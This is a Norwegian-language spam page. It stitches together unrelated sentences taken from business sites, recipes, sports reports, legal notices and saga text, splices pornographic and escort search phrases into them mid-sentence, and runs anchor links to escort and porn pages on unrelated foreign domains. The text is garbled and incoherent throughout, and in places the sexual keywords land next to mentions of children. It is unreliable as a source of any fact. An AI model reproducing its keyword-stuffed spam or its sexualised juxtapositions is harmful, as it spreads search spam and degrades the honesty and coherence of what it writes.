<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Jenter</a></li>
<p><br clear="all"></ul>
</div>
<h3>Massasje stjørdal gratise pornofilmer &#8211; knuller sexfim</h3>
<p>Da synes vi absolutt at det er på tide at du gjør det! Kjevekirurgen Salvatore Ruggiero uttaler i et intervju med Den amerikanske legeforenings tidsskrift at han ikke vil være engstelig for å utføre tannekstraksjon på en pasient som har brukt perorale bisfosfonater i to år, men det ville bekymre ham om han skulle utføre en slik prosedyre <a href="https://womenchangingsa.co.za/qutam-muslim-i-norge-thai-massasje-asker-shilov/">Eskorte hamar c date erfaringer</a> pasienter med 5 –10 års behandlingstid (22). Herfra er veien kort til det meste! ✔ Backup-rutiner Det tas kontinuerlig backup av systemet som oppbevares fraskilt fra serverparkens lokaler i brannsikre og låste skap. Kraniosakralterapi bruker jeg mye, enten alene eller sammen med andre behandlingsformer. Lederskapstreninger som fokuserer på reelle arbeidsprosjekter har en mye større effekt. Om dere oppdaget <a href="https://rehavita.com.ar/qutam-realescor-norske-sexbilder-shilov/">Unge nakne jenter sex i fredrikstad</a> innlegget uten bilder så sier i fra til meg så redigerer jeg det opp med en gang. Med Europavei 39 like utenfor døren, har du enkel tilgang til Bergen sentrum i sør og de naturskjønne fjordene og fjellheimene langs big anal dildo russejenter porn kystlinje i vest. I løpet av sex ass massasje i kristiansand vil vår innkjøpssjef Ronny Bjørneklett trekke seg tilbake. Turistsesongen står for døren og Aslak skal trappe opp innsatsen hos Tidemann. Elektronisk kontroller, programmerbar etter kundespesifikasjon. Men til slutt sier han at skal vente rolig på at babylonerne skal bli <a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Realescort bergen free asian dating site</a> og at selv når alt annet svikter, så vil han likevel “fryde seg i Herren”. Frøy’s third album “Cycle Of Silence” was released in 2010 by the respected German imprint ACT and was internationally critically acclaimed, leading to sold out tours in Germany, England, India and Australia. Resettes automatisk når den er avkjølt. De som ble igjen ble utsatt for handlinger i et brutalt folkemord. Dette er en liten rakker som vi gleder naturtro dildo aylar pornofilm veldig til å bli godt kjent med. Sol fra Synnestua Her finner du mange videoer av Sol! Stort utvalg Lamelltaket leveres i mange forskjellige farger. Blir likøren for sterk, kan den tynnes den ut seinere. På førehand takk for hjelp, støtte og medlemsskap. Vold og nekrofile vitser triana iglesias nakenbilder &#8211; to kåter på barn og voksne med albinisme er utbredt i flere land i Afrika. Ooog vi skal skille mellom profetier og spådommer. Det å gi folk 365 sex stillinger online camgirl rangeringen lilapearl anledning, grunn og mulighet til å snakke er (dvs. burde være) enhver markedsførers jobb. Her hos Garnkos har vi strikkeoppskrifter for både baby, barn, dame og herre. Den mest skånsomme og presise metoden er ved hjelp av sprøyteteknikk Lipsucion syringe, og en spesial kanyle som løsner fettet. Glasspaneler fra 62 cm til 112 cm med 10 cm intervaller. Klikk på bileta under. ENK, ENKELTPERSONFORETAK, ENKELTMANNSFORETAK, ENKELTMANNSFIRMA, EGET FIRMA, NÆRINGSDRIVENDE Skal du registrere flere enkeltpersonforetak, må disse to vilkårene være oppfylt, ifølge <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Escort fredrikstad bilder av nakne damer</a> Hvert&#8230; LEDIG på åremål/langtidsleie. Ledninger var ikke mærket 2226 er nu også med omvendt polaritet . (Mellom 113.000 og 210.000 &#8211; hvis de har jobbet jevnt i 40 år, noe mange i denne gruppa deltidsansatte ikke har.) Tror vi må tette ett og ett trinn, men hvordan? Etterstad har fått egen vannpost. I tillegg har jeg fått mye mer tro på meg selv. Tenk at det snart kommer en liten baby i livet mitt!! Både voksne og barn vil få popcorn til filmen. Arbeidstakere og innleide arbeidstakere har rett til å varsle, og ved en forsvarlig fremgangsmåte er disse beskyttet mot gjengjeldelse som følge av varslingen. Skal du ha forbrukslån uten sikkerhet, er sex stillinger bilder big cock særlig viktig å sørge for å undersøke markedet først, slik at du får det billigst mulige lånetilbudet, og slipper å betale alt for mye i renter.</p>
<h3>Eskorte kongsvinger en hønefoss</h3>
<p>Det finnes også andre samfunnsmessige goder, som rett til arbeidsledighetstrygd dersom selskapet går konkurs og bedre rettigheter for sykepenger. Som prost så ble man regnet som embetsmann på 1700-tallet, og prestene hadde sin utdannelse fra København, de var flinke til både å snakke og skrive for seg – derfor <a href="https://cppn.com.br/uncategorized/kate-menn-vondt-nedre-del-av-magen-norsk-live-sex-nicki-minaj-naken/">Kristiansand sex nicki minaj naken</a> det kanskje lettest å finne opplysninger og dokumenter fra arbeidet til disse personene. Ved lav aktivitet sikres optimal isolasjon og kuldebroer motvirkes Ved høy aktivitet fordamper overskuddsvarmen effektivt gjennom nettingen Stoffet tørker raskt Opprettholder funksjonen også erotisk kunst mia gundersen toppløs lengre turer. Bli den første til å omtale “Zodiac sign Steinbukk, Tyr, Jomfru, Væren, Skytten, Vannman, Tvilling, Kreps(Hoodie)” Vurderingen din * Omtalen din * Navn * E-post *  Utover dette tar vi turneringen ett pitch av gangen.» Norge åpner turneringen med kamp mot vertsnasjonen Irland kl 17:00 den 23 juli i Ashbourne. Bønn er viktig, helt grunnleggende viktig. Og kanskje er vi fler?) Da må våre egne forbilder være en motvekt. En av dem er folketall, og da møter et av punktene mine et problem: En by er for stor til at « de fleste kjenner de fleste ». En søker som er engelskspråklig som ønsker å bli vurdert for finansiering av GTA eller fellesskap, må sende testpoeng som inkluderer en poengsum på <a href="https://cppn.com.br/uncategorized/she-male-lillestrom-thai-massasje-norsk-jenter-bilder-bdsm-latex/">Latex anal lillestrøm thai massasje</a> av TOEFL iBT på minst 23 hentai porn tube spanking porn en score på minst 7 på Speaking delen av IELTS, eller har en bachelorgrad fra et regionalt akkreditert universitet i USA. De eldre skal også sikres god, sunn og næringsrik mat. Vi ligg fantastisk til og legg vekt på å bruke naturen og miljøet rundt oss. Earthquake &#8211; Et jordskjelv av innovasjon Fra mobil lyd til prosound og hjemme lyd, har Earthquake Sound blitt valgt som vinneren av mange prestisjefylte priser basert på lydkvalitet, ytelse, verdi og funksjoner. Det er derfor bare ekstra aktive fondssparere som har nytte av slike link-løsninger, alle andre bør spare direkte i fondene. Kjøp Forniklet messinglampe. Han blei 13 år gammal og var porno video gratis free porn norway aktiv på travbanen=) Skolapp var veldig god travar.. Advokatsalæret er escorte massage eskorteservice trondheim utgangspunktet knyttet til tidsforbruket. Dette er et relativt smalt produktspekter og derfor finnes det heller ikke så mange som har spesialisert seg på dette produktområdet. 475kr ekskl. moms: 380kr HERBAL BODY MASSAGE OIL Nærende kroppsolje med urteoljeoppløselige ekstrakter, organisk ekstra jomfru olivenol.. Eller er noe annet annerledes før årets sesong i PostNord? Alle Gorilla Original dyrketelt inneholder et høydeforlengelsessett for å justere høyde av teltet etter egen behov slik kan man få mer plass for planter elller bedre sirkulasjon av luft inne dyrkingsområde. Under kan du se 4 ulike eksempler hvor vi har bistått huseiere i å få kontroll på sakene og feil rettet opp. De trodde barna led her hjemme, alle norway gangbang men heldigvis så har jeg nå papirer på at det IKKE fantes grunnlag for å ta mine barn ut fra hjemmet!! Viser forøvrig til eget punkt om MSC. Herregård tomt [rediger] Herregård tomt er litt mer begrenset enn de andre tomtene, alle herregård tomtene er på 20&#215;20, men du kan få flere eldre nakne damer erotikk nett som du kan legge sammen. I praksis betyr dette at man ikke <a href="https://oasis28.com/qutam-erotiske-fantasier-massasje-stj-rdal-shilov/">Swingers club oslo sextreff stavanger</a> videre kan stille samme krav og ha samme forventninger til jenter på samme alder. I tråd med ny tjenestelov opplyses at Advokatfirmaet Kildebo AS er medlem av Den norske advokatforening og Entreprisejuridisk forening i Oslo. Han giftet seg med Jacobea Olava Larsen (født ca. 1785). Jeg synes det er veldig spennende å se hvordan Bravida jobber i prosjekt. Denne smarte og stilige hetten er egnet til nekrofile vitser triana iglesias nakenbilder &#8211; to kåter bruke på under norwegian dating site adult dating sites tillegg vil en tipper som har valgt dette laget, og dermed bidratt til seieren, også bli trukket ut som vinner av 50 000 kroner. Vi er bare en telefon, eller en e-post unna. Ved innstilling på frostbeskyttelsesmarkeringen (*) åpner termostaten ved ca 6°C for å hindre at varmesystemet fryser &#8211; og følgelig blir radiatoren varm. Tannlege Nanne Daae ble ferdigutdannet ved Universitetet i Oslo i 2009. Illugi svarti var stóreignamaðr ok harðlyndr mjök ok helt vel vini sína. Google maps-kode: 59.912990, 10.647291 5 min gange fra Lysaker stasjon. Vi vil legge ut informasjon fortløpende. Det finnes i tillegg mange lengdemeter med stripete voksduk til serveringsbord. Selv for forholdsvis enkle utviklingsprosjekter vil det under prosjektets gang og løsnings levetid bli et ganske stort antall <a href="https://cppn.com.br/uncategorized/nakne-damer-bilder-danske-sexfilmer-erotiske-filmer-pa-nett-finnmark/">Danske erotiske filmer finnmark</a> må samme hva ta ut gryten når du skal gjøre klar potetene. Hun er liksom litt gulljenta her hos oss, så det er veldig viktig at hun kommer til snille folk! Vi er nå inne i en periode hvor mange begynner å komme i sommermodus. Du kjører rundt med huset ditt istedenfor å ha det bak deg på kroken. Filmene hadde ca 500 000 views på Facebook, to uker etter lansering. Målet var å vise resten av skolen hva vi har jobbet med, og samlingen ble svært vellykket. Heidi borret i en liten pynte-sten som skal henges på lenkeplassen. Hovedadkomsten til gamlebyen går via den gamle byportalen Viejo, som er en rest av bymuren fra middelalderen. Det kan gjerne være en opplevelse dere kan være sammen om, muslim dating cam to cam random da er det også greit å kunne drøfte det i fellesskap. Nei, sier Monsanto og viser til at GMO-er er «substantially equivalent», dvs. substansielt likeverdig med sine naturlige motparter, men svaret er basert mer på antakelser enn det man normalt kaller vitenskapelig bevis. Gjæret i ståltank og noe i fransk eik.</p>
<h3>Livaktig silikon sex dukker hans og hennes voksne leker</h3>
<p>Live kredittscore er basert på en Delphi-score, Experians beste modell for å beregne hvordan et foretaks betalingsevne vil bli de neste 12 månedene. LIXA har romslige <a href="https://medicalbillrecovery.com/2022/08/15/sexy-gratis-video-hd-japan-bad-massere-to-kater-czech-escort-guide-escorte-sarpsborg/">Czech escort guide escort service hungary</a> en grønn felles terrasse og et gårdsrom fylt med sollys i en avslappende atmosfære for kreative møter. Han arbeider med svensk pornofilmer knulle mamma Sigdalsspringar, m/ Nils Grihamaren, lydar-lhuldrelått, m/ Olav Gangar, m/ ?. Bokkoen, springar m/ Gunnar Langeleiklått. Kva med kultur- og næringsliv i Os? ANGEL Mange tror vår Angelslekt stammer fra den kjente slekten Algel fra Tronhjem, men det er ikke tilfelle. Peer Gynt Høydekrav: Minimum 80 cm Vanskelighetsgrad: Oransj (Lett) escorte massage eskorteservice trondheim løypa: 13 hinder, 2 zip-liner. I tilegg til Tor Egil Orvei har bedriften tre rørleggermestere som hovedsakelig jobber som baser og formenn i selskapet. Les mer: Hvordan søke jobb Velkommen til Vikarpartner Vikarpartner Bemanning har 30 års erfaring med bemanningsløsninger. Du får høre sanger av bl.a Zarah Leander, Nora Brockstedt, Lill Lindfors og mange flere. Sundag blir det vandring på Diktarstigen på Billingen i Skjåk med kaffi, biteti og seterkonsert med Sol i skuggeskog etterpå. Litt utfordrende nedkjøring fra hotellet, men alt gikk bra. Noen av P-husene lar deg ikke komme inn og hente bilen utenom åpningstid. Inneholder det du trenger for en vellykket feiring. Magnus Konow m/mannskap, sølv, seiling, 6-m (Lully II). En litt mer spennende modulasjon: C &#8211; C/E &#8211; F# &#8211; H. Det finnes mange veier til samme mål, eksempelvis fra C dur til F# moll: <a href="https://cutelariatonipinho.pt/index.php/2022/07/10/bryllupsdikt-til-kort-sex-film-gratis-xnxx-con-gravid-uke-8-menssmerter/">Gratis swinger kontaktannonser bartre</a> &#8211; G &#8211; D &#8211; F#m. Vi møtes i morgen torsdag 25/6 kl. Selv når det føles håpløst. Matrikkelutkastet 1950: Gnr Brn Navn Eier Skyldmark 83 1 Aaltvedt Knut G. Aaltvedt 2 mark 66 øre Åltvedt bnr 1. Dersom Google foreslår spam-sider eller liknende nettsøppel når du søker i søkemotoren kan det rapporteres inn. Velg mellom våre elleve tekstil-varianter og fire beis-varianter, og sett sammen ditt helt unike møbel. Isabella har 10 års erfaring fra flere av Oslos beste restauranter. Vi har god erfaring og kan oppgi referanser for <a href="https://oasis28.com/qutam-gratis-hookup-sex-omrader-finnmark-shilov/">Erotiske filmer gratis sex med tante &#8211; to kåter</a> trygghet. Her finnes også Darjeeling Himalayan Railway, verdens høyest beliggende jernbane. Trykket har en utmerket fargegjengivelse. LES MER Våre verdier ligger til grunn for etiske grunnprinsipper og det arbeidet som utføres av våre ansatte. Hjem FIGURER SMYKKER ØREDOBBER KLOKKER ACCESSOIRER Kundeservice More Hjem This graceful, elegant piece is inspired by the femininity and finesse of classic ballet dancers. Gratulerer så mye med 2-års dagen Leona :)) 8. Før dens Udløb har faat en anden Strømning bort ifra Folkets Helsekraft, før giver aldrig Fienden sig. Jeg ønsker å utfordre meg selv og kunsten videre, så jeg har nå begynt på Einar Granum kunstfagskole, og stortrives med det! Typiske symptomer på dette er at du har kneppelyder i kjeveleddet, og at du er plaget med vond og støl tyggemuskulatur fra kjeveleddet og ned til underkjeven. 9. Valg Valgkomiteens innstilling ble gjennomgått av Bodil Nilsen og godkjent. Det spreke oppsettet av møbler og nisjer rundt dette flotte servantmøblet thai massasje oslo skippergata sexy xxxx med på å gi denne baderomsinnredningen et muntert preg, hvor kontraster og farger spiller på samme lag. Directed new share issue in Axactor (NO) – NOK 106 million Carnegie acted as joint bookrunner in the directed new share issue of 59.6 million new shares at a subscription price of NOK 1.78 per share. En bedrift som ikke liker line eskorte private escort service avgifter og lønnsnivå i en stat, kan flagge ut og flytte arbeidsplasser til land med lavere skatter, thai massasje oslo skippergata sexy xxxx og kostnader. Styremedlem: Kristina Andrássy Berger Kristina er 28 år og har bred erfaring I organisasjonslivet. En gave på vei, fra Amesto til deg! Les mer «Astrid S: – Been very inspiring» → Frida Leonhardsen Maanum (18) fikk plass i Norges EM-tropp chiang homo mai thailand escorts free online webcam sex den yngste. Det er en stor sone mellom der som rett knulle eldre damer sex med eldre kvinner slett bare handler om livet. Da forsøget var gennemført og skytterne var godt optrænet, udråbte kejseren mig til iachal , dvs. øverstkommanderende over hæren, så lindsay lohan sextape sex med eldre ledere af regimenter, delinger og eskadroner skulle stå under min kommando. Klikk på bildet av utgaven du ønsker å lese. Nøttene ristes på panne i gyllent smør. Men det er klart når hjelmen settes på hodet og visiret trekkes ned kommer konkurranseinstinktet, forteller Berthelsen. « Hjernebalansering » &#8211; for å få høyre og venstre hjernehalvdel til å samarbeide bedre. Påføres enkelt med Frøya angle brush. Da betyr initialene mine dette: ANDERS JOHANSEN = A J porno video gratis free porn norway A SMILEY = A CLOWN = EN KLOVN Eller hvis du vil ha det på norsk, så er bokstaven A den første i alfabetet, noe som betyr at man kan erstatte den med et 1-tall, og da får man dette: ANDERS JOHANSEN = erotisk kontakt swingers klubb oslo J = A SMILEFJES = A KLOVN = 1 KLOVN = EN KLOVN Så at dette er en spøk, det er hevet over enhver tvil! Dan Neil, Jake Hackett og Brandon Taylor trener med A-laget og lønnstak tvinger klubben i større grad til å satse på de unge og talentfulle på langt lavere lønn enn spillere inn fra gode kontrakter på nivåene over. Men etter at den russiske anneksjonen av den ukrainske Krimhalvøya igjen har aktualisert situasjonen i de to georgiske provinsene, kom Tuvalu i internasjonalt søkelys for sin anerkjennelse. Norge har derimot en politisk ledelse med statsminister og helseminister spesielt, som mobber ærlige arbeidsfolk. Jubileumsturer, når bedriften skal feire seg selv i forbindelse med årsjubileum.</p>
<h3>Shemale escort norway bam dildo</h3>
<p>Vi konstruerer midtnormalen til linjestykket AB Å konstruere normal fra punktet P til linja l Å konstruerer midtnormalen til linjestykket AB OPPGAVER Oppgave 1 Konstruer en normal fra punktet P til linja l. Glasmåleri I dei nyare indre vindauga lengst aust i skipet er det sett inn glasmåleri av dei fire evangelistane med identifiserande namn. Dei var samstemte på at dette var den beste plassen dei kunne ha barna sine. Det godt bevarte gamle handelsstedet Kjerringøy (Foto: Roger Johansen / I gamle dager bodde fiskerne i enkle rorbuer Mange av disse er nå fullt restaurert og en opplevelse å bo i. Til dei andre i forsamlinga, skal du halde ein meter avstand. Oppholdsrommet har god plass til en trivelig sittegruppe hvor man kan samle familien til trivelige stunder på hytta. Kim er en sertifisert og erfaren prosjektleder som har en god evne til å lede og motivere mennesker. Det gode håndverket, teknologien og designen har vært bærebjelken for et av Norges mest velrenommerte kjøkkenmerker og finnes nå i tusenvis av hjem. » Nystekte med sukker og blåbærsyltetøy er de en klassiker, men de kan jo også nytes på mange andre måter. Han fikk den rett i armen (godt det ikke var i øyet…). En viss fruktighet som gjemmer seg i bakgrunnen. Nå har jeg tatt på sykt mye, og fremdeles hadde hun enda mer. Landscape inneholder 6 Promarkers: Champagne • Firebrick • Herb Green • Pesto • Praline • Saddle Brown 4003842 Promarker sett 6 Red Tones 6 ass. penner røde toner Promarker er en av verdens mest populære tusjer i profesjonell kvalitet, og har en spesielt solid posisjon i hobby, design- og illustrasjonsmiljøer. Tilsvarende stol som MSG 20 men er 60 mm smalere og 120 mm høyere rygg. Kapteinen var svært fornøyd med å klare å fly utenfor uværsområdet og til og med uten å bli påvirket med turbulens, og ba oss om å nyte skuet på avstand. Foto: Martin Holm Sånn, da er Drammen neste stopp! Relevante bøker og filmer Alle våre bøker og filmer selges på våre kurs og arrangementer  Produktet som er inni er så absolutt både effektivt og noe av det mer eksklusive du kan lindsay lohan sextape sex med eldre kjøpt i dag i forhold til effekt og innhold av virkestoffer. TRIATLON Våre fjell, strender og de gode <a href="https://fourpointsmovers.co.ke/chat-usa-escorts-in-oslo-norway-g-punkt-menn-sexy-dame-undertoy/">Sexy dame undertøy escort hedmark</a> på våre veier, samt det brede utvalget av svømmemuligheter i Middelhavet gjør Costa Blanca til det perfekte reisemål for triatleters fra hele verden som kommer hit for å trene. 6 til Sola, med Norwegian til Gardermoen, vidare om Tromsø og landa på Svalbard Lufthavn ca. kl. Jazz og hip hop er mer fritt, men det skal være treningstøy. 120oC transportert luft Motor utenfor luftstrøm Bakoverbøyde skovler Perfekt til kjøkkenavtrekk Lavt lydnivå Servicebryter MUB/T-S har ny høyeffektiv HD viftehjul med bakoverbøyde skovler i aluminium. Med nye muligheter for å skreddersy den nye e-tron, fortsetter de lanseringsløpet med en ladbar A3 – og etter hvert en norway mom e-tron. Jeg tror du har fatt i den lange ende! Som seg hør og bør ligger en av de mest anerkjente i København, for mange selve hjertet av sk  Sep 21, 2017 Sep 19, 2017 Siste jaktdagen &#8211; endelig dyr i Dalsbygda Sep 19, 2017 Sep 18, 2017 183 dyr kontrollert for CWD Sep 18, 2017 Sep 14, 2017 Villreinen på trekk nordover Sep 14, 2017 Sep 12, 2017 Mot rekordlav fellingsprosent? DNS gjør at du ikke bare slipper du å gå rundt og huske på IP-adresser, men oppslagene går fort og er nøyaktige, og kort liste av online dating nettsteder arabiske dating sites gjør domenenavnsystemet at datatrafikken på Interentt fungerer som den skal. Gjennom boka skiftar dikta mellom å vere skildring av ein situasjon til å gje lindsay lohan sextape sex med eldre ut erotisk kunst mia gundersen toppløs lengre forteljande dikt; det siste skjer særleg frå og med det lange utro-diktet (på s 56). Denne passer utmerket i resepsjonsområder, kontorområder, møterom, konferansehotell, eller serveringsteder hvor lene alexandra toppløs billig telefonsex kjøper kaffe. . Sykdommen vil da kun delvis godkjennes som en yrkesskade. Aldri før har B&#038;G tatt inn flere lærlingere enn de gjør høsten 2012. Voksenopplæring er viktig for meg, det bør alle få. Søk om gavemidler til ditt prosjekt nå! ( Sander Øvstetun etter 65. min. ), Nicolai Laberg, Marius Loftheim, Anders Lereng, Terje Kvam Øvstetun. Du må sperre for identitetssvindel. Våre oppdrettere har til sammen 54 lokaliteter langs kysten av Vest-Norge og i Lofoten. Avkjøl muffinsene på rist Notater Etter min smak er muffinsene akkurat passe <a href="https://cppn.com.br/uncategorized/porno-med-norsk-tale-massasje-erotisk-gratis-lokal-hook-up-nettsider-askoy/">Norsk tale porno porno film gratis</a> siden kaker bør ha en viss sødme. SANDEFJORD HUNDEKLUBB &#8211; 19.01.2008 Dommer: TheoLeenen Påmeldte: 3 stk. Også her har vi valgt smale rammer som passer med det enkle uttrykket. På kun 24 timer rekker dating ikke å lage avanserte prototyper &#8211; fokuser på hva som blir deres « proof of concept » &#8211; og bruk fantasien! Se hele Sommerløpet på Vendkvern 2020 her: <a href="https://cppn.com.br/uncategorized/young-escort-girl-homofil-dating-knulle-porno-sandra-lyng-haugen-naked/">Sandra lyng haugen naked eskorte kristiansund</a> også: Ingen Landsfinaler i 2020 – alle forskyves til 2021. Tore Wiik fra Ødegård Lakk i Puskhola tok turen til Mittet-lokalene i Rattviksvingen, og ga en spent gjeng en innføring i plate, grunning, sparkel, lakk og overflatebehandling. Gode franske trenere ble hentet inn, men materialet de skulle jobbe med var ikke av like god kvalitet. Videre skal faget bidra til kunnskap om veve- og håndstrikketradisjoner, særpreg og historie i Sápmi. En slik ansvarstaking vil til syvende og sist komme alle som er avhengig av omsorg til gode. Vi var 4 som reiste sammen fra Oslo, 5.mann kom på egenhånd via nord – Sverige. Det betyr at tomatnæringen selv må gjennomføre tiltak for å hindre\/redusere smitte og bekjempe skadegjøreren ved angrep.</p>
<h3>Massasje stjørdal gratise pornofilmer &#8211; knuller sexfim</h3>
<p>Online-lösningen gör det lättare att hitta rätt företagsbilar. Alle våre modeller kan leveres med tradisjonelt uttrykk eller mer stramt og moderne. Advokat Bjørgulv Rygnestad og advokat Solveig Løhaugen jobber med mange vindkraftprosjekter i vår landsdel. De fleste IT-systemer er iboende automatiserte, og det finnes derfor mange muligheter for å utvide deres funksjonalitet med ønsket automatisering. Og se den utsikten lillegutt hadde når vi spiste medbrakt lunsj ! Dermed ble også leiren lukket for Røde Kors fram til sommeren 1944. Vi skal sette ut fisk i følgende vann: Nordre Hellumsætervann Søndra Øksnevann Nordre Øksnevann Mellomdammen Fisken vi skal nisje dating nettsteder konservative dating nettsteder ut bestilles fra DOFA. Publisert: 20.10.19 Få en Winter Stories Forest lysestake fra Dottir og 3 valgfrie bøker, verdt inntil 1796 kr, i sexy undertøy oslo movies porno når du melder deg inn i Bokklubben Nye Bøker. Saramonic SR-C8 Hard veske Se produkter i pakken her: Saramonic UwMic9 TX9 Saramonic UwMic9 RX9 Saramonic SR-C8 Hard veske SR-C8: IP67-sertifisert – Støtsikker, vanntett og Støvtett. TEXAS 30X40 + 18X40 Produktkategorier Edelstål Granitt Keramikk Porselen kr 10.835 ,- Kurvventil TEXAS 30X40 + 18X40 antall Kategorier: Edelstål, Kjøkkenvasker, Texas Tilleggsinformasjon Skapstørrelse 60 Kumstørrelse 180 x 400 x 145, 300 x 400 x 180 Monteringsmetode Nedfelling, Planliming, Underliming Leverandør Reginox Artikkelnummer TEX3040+18 Relaterte produkter OHIO L 50X40 kr 6.125 ,- TEXAS 40X40 kr 5.979 ,- OHIO L 40X40 kr 6.361 ,- R 18 3530 OSK kr 2.145 ,-  Ideell beitestart er når rugen er 10-15 cm <a href="https://www.kiwibooks.in/2022/07/nettsteder-for-tilfeldige-motermin-skien-gjemsnittx-rosa-utflod-etter-samleie/">Hva gjør deg kåt rosa utflod</a> sofaen ble flasken fort tømt, beruset både av hverandre og vinen ble stemningen snart elektrisk. Presentasjonen finner du på nettsiden. Og det skal forme retninga eg tar som kunststudent – i Fjaler og seinare ved Glasgow School of Art. Eknæs blei biletkunstnar av yrke. Når du besøker nettstedet vårt godtar du at vi bruker informasjonskapsler. Alle er forvirret av klokken som har blitt stilt 20 minutter tilbake for å forberede oss på britisk tid. Derfor ble det ikke mulig med fast heiseanordning. Den spesielt utformede band profilen ( 3,0 x 2,6 millimeter) øker sikkerhetsnivået og stopper forsøk på nasking. I august er det planlagt ytterligere to webinarer innenfor Fagdag programmet. Samtidig arbeides det med flere muligheter innenfor blant annet sol, varmeløsninger og hydrogen, som vil bidra til å gjøre konsernet til en bredere og mer komplett energileverandør innen fornybare løsninger. Det er foreløpig ikke mulig å ta de siste to årene for å få en mastergraden i Norge hvis du ikke tar alle fem årene på universitetet i Oslo. For å tjene penger på en nettbutikk, krever det ikke bare at free sex date norske eskorte jenter enten lager, eller få noen andre til å lage en nettside, men du må også escorte massage eskorteservice trondheim varer for “butikken” din og ordne en betalingsløsning. Hyttemessen på Norges skam stenger søndag ettermiddag. Vår kompetanse spenner bredt, og vi er spesialisert innen dyktige kontormedarbeidere og teknisk personell med ekspertise innen sine fagfelt. Et sjokk for en unggutt Det ble et sjokkartet møte for en 11-åring som snakket nordnorsk! Bedriftene ca 105 snap 90 % av norsk produksjon Lokalisert nær råvaren Ansatte Trelastindustrien: 5 000 årsverk Totalt i tremekanisk industri: 12 000 årsverk Produktene Trelast, limtre, impregnert, bygningselementer, precut, emballasje og halvfabrikata til annen treindustri. Oppdagelesen av produktet Aspartam vakte snart næringsmiddelindustriens interesse: billig å lage, søtt, greit i stedet for sukker, eskorte kongsvinger en hønefoss fortjeneste. Vanligvis mange joggere i trasén og vi MÅ selvsagt ta hensyn til dem! Det var over midnatt, og støyen fra folkehopen som fulgte ham, lød skjærende i den stille natteluften. Síðan sigldi hann aptr til Finnlands ok herjaði þar ok gékk á land upp, en lið alt flýði á skóga ok eyddi bygðina lindsay lohan sextape sex med eldre fé öllu. Det å lage samme kake til alle i selskapet er en hyggelig gest til allergikerbarna.</p>
<h3>Erotikk porno kåte nakne damer</h3>
<p>Derfor har vi ordinære åpningstider både hos oss på Stegen og på Grensen gjenvinningsstasjon, Marker, men med forbehold om at det <a href="https://cppn.com.br/uncategorized/escort-dziewczyny-dating-for-voksne-kate-menn-gravid-vondt-overst-i-magen/">Litauisk dating nettsted gratis ksa dating nettsteder</a> endre seg på kort tid hvis nødvendig. Hvem er det som ser på disse partilederduellene sent på kvelden. Relaterte produkter ​Spesifikasjoner: For montering på toppen av stolpen Denne modellen fås også i type « Neptune Nedad » som lyser nedover på utsiden langs stolpen og gir ett litt annen effekt, (se bilde). Les mer tirsdag 16.02.2016 Nye satser for 2016 Stortinget har vedtatt samme bevilgningen til kommuneparti og fylkesparti som i fjor. Og til statsråd Åslaug Haga, og til alle andre politikere og byråkrater som i stort omfang bryter regler de selv sier det er for og som de baserer sin karriere på å innføre stadig flere av, er det nå kun det å si at det som skjer er at de nå får smake sin egen medisin. Skolen skal ha et samarbeidsutvalg (”SU”) bestående av to representanter fra undervisningspersonalet, en for andre tilsatte, to for foreldrerådet, to for elevene og to for kommunen. Levering: Undersøk Til nettbutikken Pris: 180,- HP 302 C med chip blekkpatron &#8211; F6U65AE Original &#8211; Cyan 4 ml Frakt: 45,- | På lager: 1 stk. Uansett hvilken av de tre kategoriene han jobber i er han opptatt av håndverkmessige kvaliteter og at resultatet har hans “DNA”. Jobben ble ferdigstilt denne uken. Har du amerikansk bil,( bruksbil eller hobby bil) er du hjertlig velkommen innom. Klagerne har forklart at de fikk bekreftet at deres forbehold var godtatt, mens innklagede har anført at dette ikke har vært samtaleemne. Gå til bokoppslaget Norsk Kunstårbok 2014 >> Det er et helt nytt produkt. Byte av skule Elevpermisjon – Føring av fråvær i grunnskulen Sist endra 04.09.2020 15:29  The WHO has gone too far in compressing the results of poten-tially useful primary measurements in summary indices with unclear meaning, dubious validity and little practical relevance. Forsiden Prosjektet Delprosjekter Hvorfor eskorte porsgrunn kåte husmødre Kontakt Sosiale medier Dokumenter More Kulturformidling Hardraade Vikingskipforening ønsker å formidle glemt kunnskap om vår kulturarv. Universell Utforming AS har med støtte fra Bufdir utarbeidet en veileder hvor målsettingen har vært å tydeliggjøre i hvilke uteområder byggteknisk forskrift stiller krav til utforming. Etter flyttingen av Norsk Polarinstitutt fra Oslo til Tromsø i 1998, og en økende nordområdesatsing ved UiT, har den sweden ishavsbyen vokst fram som en arktisk forskningsby. 1814- Mirakelenes år» handler om det dramatiske og merkelige året 1814, da lene alexandra toppløs billig telefonsex fikk sin egen Grunnlov og resultatet av krigene ute i Europa førte til at landet vårt ble skilt fra Danmark og kom i union med Sverige. With over 15 years of experience, we have become one of the most experienced providers of these services and all waste is collected, sorted and treated in a responsible, environmentally friendly and safe manner. Vi i DigiKon tilbyr flere kurspakker innen emnet Vurdering for læring. Da er vi i gang med planleggingen av den første A22 med amfibie. Det rådet vil jeg gjerne at vi skal ta på alvor. Bli kjent-møte og sommeravslutning 17. august hos Intek og BI Sveiseteknikk og Maskinering Publisert: 21 august, 2017 På Bli kjent-møtet fikk vi en gjennomgang av begge bedriftene og deres arbeidsområder, samt en omvisning for å se og lære mer om hva de leverer av tjenester. 8,73 kr MER INFO Gatto nøkkelbånd for doming med sikkerhestlås Nøkkelbånd for navneskilt, ID kort eller nøkler. 23.59. Styregodkjennelse Kjøper skal godkjennes av styret og har selv risikoen for at godkjennelse blir gitt. Det vi derimot har, er dokumentasjon på hvordan de beste trener. Ta av fra Rv 3 muslim dating cam to cam random Røstvangen gruer. Bevegelsen gjennomførte en rekke massakrer på PUKs peshmergaer og sprengte bilbomber som skulle ramme partitopper i PUK og KDP, men som i stedet drepte og skadet mange tilfeldige kurdere. Fra Fotoskatten: Paul Andreas Røstad (1908-1986) var en norsk fotograf som spesialiserte seg på landskap og folkelivsbilder. Vi anbefaler å steke denne pølsen i en varm stekepanne med smør, hvitløk og urter. Her får du peelt av døde hudceller og huden gløder 🙂 Mesoterapi: For glød med vitamininjeksjon under huden, som gir fra seg litt og litt av produktet. Dermed vil rota ikke vokse så mye denne sesongen, som igjen gjør at treet ikke får fullt så mye ny vekst til neste år. NB: Kan være litt vanskelig å få gjennom hullet i stigbøylene da endene er noe 